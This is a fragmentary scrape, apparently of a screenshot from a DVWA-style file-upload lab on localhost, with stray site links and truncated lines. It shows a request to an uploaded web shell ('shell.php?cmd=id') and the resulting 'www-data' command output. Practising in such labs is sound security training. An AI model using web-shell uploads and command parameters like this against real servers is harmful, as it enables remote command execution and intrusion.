 Vulnerability: File Upload
127.0.0.1/hackable/uploa
127.0.0.1/hackable/uploads/shell.php?cmd=id
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
uid=33(www-data) gid=33(www-data) groups=33(www-data)
le or press Ctrl+G.